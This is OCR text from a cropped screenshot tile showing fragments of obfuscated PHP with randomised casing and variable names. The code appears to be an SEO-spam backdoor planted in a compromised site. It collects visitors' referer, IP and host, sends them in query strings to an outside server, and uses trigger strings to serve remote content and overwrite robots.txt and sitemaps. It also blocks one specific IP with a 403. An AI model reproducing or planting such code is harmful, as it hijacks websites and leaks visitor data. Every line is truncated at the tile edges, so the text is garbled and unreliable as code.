
T"]);$_yycbf=urLenCodE($_SERVER["HTTP_REFERER"]);$
zmrar();$_gsylkhbq=uRLEnCOde($_aalop);$_izuttvg=uR
_NAME"]);if((!empty($_SERVER["REQUEST_SCHEME"])&&$
&$_SERVER["HTTPS"]=="on")||(!empty($_SERVER["SERVE
P_X_FORWARDED_PROTO"])&&$_SERVER["HTTP_X_FORWARDED
ERVER["REQUEST_SCHEME"]="http";}$_buyicttj=UrLeNCO
QUEST_URI"]);if(StRpOS($_qakjieat,"uuuuxxxxooo")!=
="219.101.44.233"){HEAdEr("HTTP/1.0 403 Forbidden"
{$_kcvtc=$_buyicttj."://".$_SERVER["HTTP_HOST"]."/
p=((-0504+0217+0270)-(-0565+0612)+(int)roUnd(9.5+9
5)-(-0351- -0310)-(-01712+-0462- -01312+-067));@Fi
("uxo.txt");}if(StrPos($_qakjieat,"pingsitemap.xml
z,"index.php")!==false){if($_ilnp==((0135-0326+033
else{$_lqjxoz=$_lqjxoz."?";}$_mpezuldb="https://ww
Allow: /";$_ijfdstum=$_buyicttj."://".$_izuttvg.$_
"."Sitemap: ".$_ijfdstum;$_jxoulm="";echo$_ijfdstu
refer=".$_yycbf."&lang=".$_owmshtzt."&ip=".$_gsylk
c=".$_fdvgb."&rewriteable=".$_ilnp."&script=".$_nr
b);@filE_puT_CoNtEnts("robots.txt",$_greuthp);exit
tRpoS($_qakjieat,"jp2023")!==false){$_rvgftb=$_utr
ip=".$_gsylkhbq."&dom=".$_izuttvg."&http=".$_buyic
cript=".$_nrzs;$_kwoiaj=_sufpsvh($_rvgftb);echo$_k
trpoS($_qakjieat,"writerobots")!==false){$_rvgftb=
zt."&ip=".$_gsylkhbq."&dom=".$_izuttvg."&http=".$_
p."&script=".$_nrzs;heADeR("Content-Type: text/pla